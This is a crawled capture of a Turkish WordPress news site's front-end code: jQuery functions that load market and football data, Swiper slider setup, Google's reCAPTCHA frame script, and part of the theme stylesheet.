aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="6bb8f0149f3871aac828a031-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="B30KD3oNH5yptYL3zkx94g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768858985952');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css
body_size: 17382
content:
/*
Theme Name: theWP - HABER TEMASI V4
Theme URI: http://www.haberv4.thewpdemo.com
Description: Gelişmiş Özelliklerle Fark Yaratacak Türkiyenin En Kaliteli WordPress Haber Teması
Author: theWP.com.tr
Author URI: http://thewp.com.tr
Version: v4
License: theWP.com.tr - Tüm Hakları Saklıdır.
Tags: Kadir Kenar, theWP, Wordpress Tema, theWP Haber Teması, v4, WordPress Haber Teması
*/
@import url('https://fonts.googleapis.com/css?family=Nunito+Sans:300,400,600,700,800,900&subset=latin-ext');
@import "cssjs/font-awesome.min.css";

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,mark,nav,object,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,var,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline; font-family: 'Nunito Sans', sans-serif; text-decoration: none;}
body {background:#efefef; margin:0 auto; font-family: 'Roboto Condensed', sans-serif;}
img.alignleft{float:left;margin-right:10px!important}img.alignright{float:right;margin-left:10px!important}img.aligncenter{clear:both;display:block;margin:0 auto 1.75em}
#siteGenel{width:980px;height:auto;margin:0 auto;background:#fff;z-index:10;position:relative;padding:10px 10px 0 10px;overflow:hidden}.temizle{clear:both}#header{-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.3);box-shadow:0 1px 4px 0 rgba(0,0,0,.3);background:#fff;position:relative;width:100%;height:auto;z-index:999}.sabitle{top:0!important}.sabitle{position:fixed!important;top:0;z-index:999999999999999;background:#fff!important;width:100%!important;left:0;right:0}.logoAlani{float:left;display:block;width:auto;height:52px;padding:5px 0 5px 0}.alerttt{width:300px;height:153px;padding:10px;background:#fff;position:fixed;z-index:999999999999;right:10px;bottom:10px;margin:0 auto;box-shadow:0 0 10px 0 #888;text-align:center}.alerttt strong{display:block;font-size:18px;color:#404040}.alerttt span{display:block;font-size:14px;color:#404040;margin-bottom:10px;width:auto;height:42px}a.hayir{background:#d50000;color:#fff;margin-right:10px;margin-left:38px}a.evet,a.hayir{width:auto;line-height:32px;height:32px;padding:0 10px;float:left;margin-top:0;cursor:pointer;text-decoration:none}a.evet{background:#089007}a.evet,a.evet:hover{border:1px solid #087708;color:#fff}a.evet:hover{background:#087708}a.hayir,a.hayir:hover{border:1px solid #A20000}a.hayir:hover{background:#A20000}.ustMenu1{float:left;margin-right:10px;width:810px;height:auto;overflow:hidden;padding:5px 0 5px 0}.ustMenu1 ul{width:auto;height:52px;overflow:hidden;display:block;padding:0;margin:0}.ustMenu1 ul li{float:left;display:block;list-style:none;margin-left:15px}.ustMenu1 ul li a{text-decoration:none;font-size:14px;line-height:57px;overflow:hidden;display:block;font-weight:900;color:#131313}.ustMenu1 ul li a:hover{color:#e6242b}.splash-popup{position:fixed;top:0;left:0;max-width:100%;width:100%;height:100%;z-index:99999;background:rgba(255,255,255,.7)}.splash-popup .popup-inner{width:750px;margin:0 auto;top:50%;background:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.2);padding:16px 10px 10px;box-sizing:border-box;position:relative;text-align:center}.splash-popup .popup-inner .close-popup{background:url(https://cdn1.iconfinder.com/data/icons/windows8_icons_iconpharm/26/close.png) no-repeat;width:26px;height:26px;position:absolute;top:-6px;right:-6px;text-indent:-9999px}.splash-popup .popup-inner h3{margin-bottom:10px}.splash-popup .popup-inner img{max-width:100%}input#s{width:150px;line-height:30px;overflow:hidden;border:0;outline:0;background:#292929;padding:0 10px;float:left;color:#dedede}button.s{float:left;border:0;cursor:pointer;height:30px;width:30px;font-size:12px;text-transform:uppercase;background:#292929;outline:0;font-weight:700;display:block}button.s:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f002";color:#dedede}.ustSag{float:right;width:200px;height:35px;overflow:hidden;padding:5px 0 0 0}ul.tMenu{position:relative;width:790px;height:40px;float:left;list-style-type:none;margin:0 10px 0 0;padding:0}ul.tMenu li{float:left}ul.tMenu li a{text-decoration:none;color:#FFF;padding:0 8px;line-height:40px;font-size:10px;display:inline-block;font-weight:500;border-right:1px solid #393939}ul.tMenu li:hover a{background:#2d2d2d;background-position:left}ul.tMenu ul{padding:0;margin:0;display:none}ul.tMenu li:hover>ul{display:block;list-style-type:none}ul.tMenu li:hover ul{position:absolute;top:40px;width:150px;height:auto;z-index:99999}ul.tMenu li:hover ul li{margin:0;float:left;background-image:none;width:150px}ul.tMenu li:hover ul li a{padding:0 10px;margin:0;background:#393939;border:0;width:130px;line-height:30px;font-size:10px;border-bottom:1px solid #2d2d2d;font-weight:400}ul.tMenu li:hover ul li a:hover{background:#2d2d2d}button.dropbtn{color:#131313;padding:9px 0 0 0;border:0;cursor:pointer;outline:0;background:transparent!important;display:block;line-height:53px;width:30px;overflow:hidden}button.dropbtn:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f0c9";font-size:22px}button.dropbtn:hover,button.dropbtn:focus{color:#e6242b}.dropdown{float:right;position:absolute;display:inline-block;z-index:99999999}.dropdown-content{display:none;position:absolute;background-color:#131313;width:360px;overflow:auto;right:0}.dropdown-content strong{font-size:14px;font-weight:700;color:#fff;padding:6px 14px;width:172px;height:auto;overflow:hidden;display:block}.dropdown-content ul{padding:5px 0 10px 0;margin:0;width:100%;height:auto;overflow:hidden}.dropdown-content ul li{list-style:none}.dropdown-content ul li a{color:#656565;padding:0 14px;text-decoration:none;display:block;font-size:12px;font-weight:700;float:left;width:152px;line-height:28px}.dropdown-content ul li a:hover{color:#f1f1f1}.show{display:block}.sagkulereklam,.solkulereklam{width:160px;height:600px;margin-top:5px;position:absolute;overflow:hidden;text-align:center}.solkulereklam{margin-left:-165px;float:left}.sagkulereklam{margin-left:1005px;float:right}.pageSkinReklam2{margin-top:-40px}#psL1{position:fixed;z-index:0;width:100%;height:1500px;top:174px;left:0}#psL2{z-index:301;width:100%;height:40px;top:174px;left:0;position:fixed}.psL1{top:54px!important}.psL2{top:50px!important}.fa-bars{font-size:22px!important}#ustSondakika{width:100%;height:40px;overflow:hidden;display:block;background:#e6242b;position:relative;z-index:990}.sondkBaslik{width:110px;line-height:40px;overflow:hidden;float:left;color:#fff;font-weight:900;font-size:16px}.ustSondakikaic{width:890px;height:40px;margin:0 auto;float:left}.sondk{width:820px!important;line-height:40px!important;display:block!important}.sondk a{width:820px!important;line-height:40px!important;font-size:14px;color:#fff;text-decoration:none;display:block!important}.sondk-ileri{width:15px!important;line-height:40px;left:15px!important;color:#fff;cursor:pointer}.sondk-geri{width:15px!important;line-height:40px;left:0!important;color:#fff;cursor:pointer}.yatayManset{display:flex;float:left;position:relative}.yatayManset a{display:flex!important}.swiper-pagination{width:30px!important;position:relative!important;left:0!important;bottom:0!important}.noktalar{width:300px!important;left:20px!important;bottom:20px!important;position:absolute;z-index:999}.noktalar .swiper-pagination-bullet{margin:0!important}.noktalar .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px!important}.noktalar .swiper-pagination-bullet-active{opacity:1;background:#e6242b;color:#fff}.swiper-yatayManset{position:relative!important;overflow:hidden!important;z-index:1!important}.flasHaber{width:485px;height:300px;overflow:hidden;float:left;display:block}.flasHaber a{color:#fff;display:block;width:485px;height:300px;overflow:hidden;text-decoration:none;position:relative}.flasHaber strong{width:435px;font-size:18px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 15px;display:block;position:absolute;bottom:5px;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase}.flasHaber a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:60%;z-index:0}.flasHaber a:hover{color:#fbc702}.swiper-flasHaber{position:relative!important;overflow:hidden!important;z-index:1!important}.noktalar2{width:40px!important;left:20px!important;top:22px!important;position:absolute;z-index:999}.noktalar2 .swiper-pagination-bullet{margin:0!important}.noktalar2 .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 3px 3px!important}.noktalar2 .swiper-pagination-bullet-active{opacity:1;background:#e6242b;color:#fff}.flasHaber2{width:485px;height:300px;overflow:hidden;float:left;display:block}.flasHaber2 a{color:#fff;display:block;width:485px;height:300px;overflow:hidden;text-decoration:none;font-size:12px;position:relative}.flasHaber2 img{width:485px;height:300px}.flasHaber2 strong{width:435px;font-size:18px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 15px;display:block;position:absolute;bottom:55px;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase;text-align:center}.flasHaber2 a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:60%;z-index:0}.flasHaber2 a:hover{color:#fbc702}.swiper-flasHaber2{position:relative!important;overflow:hidden!important;z-index:1!important}.noktalar3{width:200px!important;left:142px!important;bottom:20px!important;position:absolute;z-index:999}.noktalar3 .swiper-pagination-bullet{margin:0!important}.noktalar3 .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 0 3px!important}.noktalar3 .swiper-pagination-bullet-active{opacity:1;background:#e6242b;color:#fff}.surManset{width:237px;height:159px;overflow:hidden;float:left;padding:0;text-align:center;margin-right:10px;position:relative}.surManset h4{position:relative;top:110px;background:#fff;width:210px;height:31px;overflow:hidden;padding:5px;margin:0 9px;font-weight:900;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:5px solid #fff}.surManset a{font-size:14px;color:#131313;text-decoration:none;line-height:18px;text-transform:uppercase}.surManset a:hover{color:#e6242b}.surManset:nth-of-type(4n){width:239px;margin-right:0!important}.surManset .kategoriSur{position:absolute;top:5px;background:#e6242b;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:5px}.mansetHaber{width:670px;height:336px;overflow:hidden;float:left;display:block}.mansetHaber a{color:#fff;display:block;width:670px;height:336px;overflow:hidden;text-decoration:none;font-size:12px;position:relative}.mansetHaber strong{width:630px;font-size:22px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 10px;display:block;position:absolute;bottom:50px;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase}.mansetHaber a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:75%;z-index:0}.mansetHaber a:hover{color:#fbc702}.swiper-mansetHaber{position:relative!important;overflow:hidden!important;z-index:1!important}.swiper-mansetHabers{position:relative!important;overflow:hidden!important;z-index:1!important}.noktalar4{width:600px!important;left:15px!important;bottom:50px!important;position:relative;z-index:999;float:left}.noktalar4 .swiper-pagination-bullet{margin:0!important}.noktalar4 .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 0 3px!important}.noktalar4 .swiper-pagination-bullet-active{opacity:1;background:#fbc702;color:#131313}.tumManset a:hover{background:#fbc702;color:#131313;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.tumManset a{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;font-weight:700;font-size:14px;background:#fff;color:#454545;position:relative;bottom:50px;z-index:99;right:-18px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.tumManset .fa-bars{font-size:18px!important}.mansetYani{width:300px;height:163px;overflow:hidden;float:left;padding:0;text-align:center;margin-bottom:10px;position:relative}.mansetYani h4{position:relative;top:114px;background:#fff;width:272px;height:31px;overflow:hidden;padding:5px;margin:0 9px;font-weight:900;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:5px solid #fff}.mansetYani a{font-size:14px;color:#131313;text-decoration:none;line-height:18px;text-transform:uppercase}.mansetYani a:hover{color:#e6242b}.mansetYani:nth-of-type(2n){margin-bottom:0!important}.mansetYani .kategoriMan{position:absolute;top:5px;background:#e6242b;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:5px}.mansetHaber .kategoriMan{position:absolute;top:13px;background:#e6242b;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:15px}.buyukManset{width:100%;height:500px;overflow:hidden;float:left;display:block}.buyukManset a{color:#fff;display:block;width:100%;height:500px;overflow:hidden;text-decoration:none;font-size:12px;position:relative}.buyukManset strong{width:956px;font-size:26px;font-weight:900;overflow:hidden;padding:10px 10px 10px 14px;margin:0 10px;display:block;position:absolute;bottom:0;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase}.buyukManset a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:75%;z-index:0}.buyukManset a:hover{color:#fbc702}.swiper-buyukManset{position:relative!important;overflow:hidden!important;z-index:1!important}.swiper-buyukMansets{position:relative!important;overflow:hidden!important;z-index:1!important}.noktalar4buyukManset{width:940px!important;left:0!important;bottom:34px!important;position:relative;z-index:999;float:left;background:#131313}.noktalar4buyukManset .swiper-pagination-bullet{margin:0!important}.noktalar4buyukManset .swiper-pagination-bullet{width:37px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#131313;color:#fff;font-weight:900;font-size:14px;margin:0 10px 0 0!important}.noktalar4buyukManset .swiper-pagination-bullet:nth-of-type(20n){margin:0!important}.noktalar4buyukManset .swiper-pagination-bullet-active{opacity:1;background:#fbc702;color:#131313}.tumMansetbuyukManset a:hover{background:#fbc702;color:#131313;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.tumMansetbuyukManset a{width:40px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;font-weight:700;font-size:14px;background:#131313;color:#fff;position:relative;bottom:34px;z-index:99;right:0;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.tumMansetbuyukManset .fa-bars{font-size:18px!important}.buyukManset .kategoriMan{position:absolute;top:13px;background:#e6242b;color:#fff;width:auto!important;padding:8px;font-size:12px;font-weight:700;height:auto;overflow:hidden;right:15px}#solBlok{width:670px;height:auto;overflow:hidden;display:block;float:left;margin-right:10px}#sablon1,#sablon2,#sablon3,#sablon4,#sablon5,#sablon6,#sablon7,#sablon8,#sablon9,#sablon10{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:20px}#yanSablon1,#yanSablon2,#yanSablon3,#yanSablon4,#yanSablon5,#yanSablon6,#yanSablon7,#yanSablon8,#yanSablon9,#yanSablon10{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:20px}#sagBlok{width:300px;height:auto;overflow:hidden;display:block}#ustSablon{width:980px;height:auto;overflow:hidden;display:block;margin:0 0 15px 0}#anaFotoBg{width:670px;height:160px;overflow:hidden;display:block;margin:0 0 20px 0;background-color:#000;padding:0}#anavGaleri{width:670px;height:292px;overflow:hidden;display:block;margin:0 0 20px 0;background:#000;padding:0}.resim1{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:980px;height:240px}.resim2{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:135px;position:absolute}.resim3{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:300px}.resim4{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:670px;height:336px}.buyukMansetResim{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:500px}.resim5{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:140px;position:absolute}.resim6{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:170px;position:relative}.resim7{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:78px;margin-bottom:3px}.resim8{background-repeat:no-repeat;background-position:center 